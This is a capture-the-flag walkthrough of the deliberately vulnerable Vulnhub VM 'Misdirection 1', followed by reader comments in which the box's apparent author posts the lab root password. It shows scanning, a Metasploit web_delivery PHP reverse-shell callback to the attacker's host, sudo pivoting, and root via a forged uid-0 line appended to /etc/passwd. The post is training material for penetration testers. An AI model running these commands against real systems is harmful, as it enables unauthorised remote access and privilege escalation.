Misdirection 1: Vulnhub Walkthrough
Misdirection 1 VM is made by FalconSpy. This VM is a purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing. It is of intermediate level and is very handy in order to brush up your skills as a penetration tester. The ultimate goal of this challenge is to get root and to read the root flag.
Level: Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link.
Penetration Testing Methodology
Network Scanning
- netdiscover
- nmap port scan
Enumeration
- Browsing HTTP Service
- Performing Directory Bruteforce
Exploiting
- Command Injection
Privilege Escalation
- Writable etc/passwd File
Walkthrough
Network Scanning
The first step to attack is to identify the target. So, identify your target. To identify the target, we will use the following command:
netdiscover


Now we will run an aggressive port scan using nmap to gain the information about the open ports and the services running on the target machine.
nmap -A 192.168.1.106
We learned from the scan that we have the port 80 open which is hosting Rocket httpd service, and we have the port 22 open. This tells us that we also have the OpenSSH service running on the target machine. We also have 3306 which hints us to a database situation. Also, we have the Apache httpd running on the port 8080.

Enumeration
Further, we need to start enumeration against the host machine, therefore we navigated to a web browser for exploring HTTP service. We have a webpage with some links here. We did some poking around but we figured out that the lab’s name is not a random name. It wants us to be misdirected. So, this is definitely a rabbit hole.

Back to our nmap port scan, we saw that the Apache httpd service is running on port 8080. So, we thought there might be something worthwhile there. But it is just the Apache It works page. Another Misdirection.
http://192.168.1.106:8080
For now, let’s try Directory Bruteforce using dirb. This surprisingly gave us pages with the name debug, shell and wordpress. All of these seems interesting.
dirb http://192.168.1.106:8080/


We soon figured out that wordpress was also another misdirection. This lab is full of rabbit holes. Now we found the debug page. On further inspection, we see that there is a virtual shell running on this page. This could possibly our way in.
Exploiting

Now that we have a working virtual shell, let’s try to get a real shell using our good old friend Metasploit. We used the web_delivery exploit with the php reverse_tcp payload.
msf5 > use exploit/multi/script/web_delivery
msf5 exploit (multi/script/web_delivery) > set target 1
msf5 exploit (multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
msf5 exploit (multi/script/web_delivery) > set lhost 192.168.1.105
msf5 exploit (multi/script/web_delivery) > exploit
This gave us a beautiful PHP script that we could use to exploit the target machine.

Now back to our virtual shell in our browser. We pasted the PHP code that Metasploit generated. We executed this script on this shell. This should give us a meterpreter shell. We went back on out Metasploit terminal to check.

And Of course, we have the meterpreter shell. This exploit mostly works in a situation similar to this. We interacted with the meterpreter session using the sessions command. Then after getting onto the meterpreter we used the “shell” command to get a shell on the target system. This came back to be an improper shell. Now we got to use our python one-liner to invoke a proper shell on the target machine. After getting the shell we saw that the shell we got is of user “www-data”. This means the story is not yet over. We have to work our way around to get an elevated privilege shell on the target machine. To escalate privilege, first, we got to enumerate the rights of this user. We did that using the “sudo -l” command.
msf5 exploit (multi/script/web_delivery) > sessions 1
meterpreter > shell
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@misdirection:/var/www/html/debug$ sudo -l
www-data@misdirection:/var/www/html/debug$ sudo -u brexit /bin/bash
brexit@misdirection:/var/www/html/debug$
Here we observed that it shows that user www-data has sudo rights to login as user named brexit without any password. Now using the sudo -u command we invoked a shell of user brexit.
Privilege Escalation
As a part of our Enumeration for Escalating Privilege on the target machine, we try to find if the /etc/passwd is writable. We can see that the file is, in fact, writable as the user brexit. This is our way to move forward.
brexit@misdirection:~$ ls -la /etc/passwd

Now we going to need the password hash for the user that we are going to create on the target machine by making an entry in the /etc/passwd file. We are going to use the openssl to generate a salted hash.
openssl passwd -1 -salt user3 pass123


Now back to our remote shell on the target machine. Here we are going to use the hash that we generated in the previous step and make a user raj which has the elevated privilege. We used the echo command to make an entry in the /etc/passwd file. After making an entry we checked the entry using the tail command. Now, all we got to do is run su command with the user name we just created and enter the password and root shell.
echo 'raj:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0::/root:/bin/bash' >>/etc/passwd
tail /etc/passwd
su raj
pass123
cd /root
ls
cat root.txt
Now that we got the root shell, let’s enumerate further for the root flag. We found one in the home directory of the root user.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester Contact here
Hi, I have problem on VirtualBox, the scan does not show the IP address, I tried all Network options. Any idea?
Same here guys. Can we get the root username password to troubleshoot the network problem.
Im not having problems with ova files i am only having ip address problems with vmdk files.
root: De79vXr6*s
This is FalconSpy the author. Please see the above cres for root password.
Sorry for the network issues. This was my first box.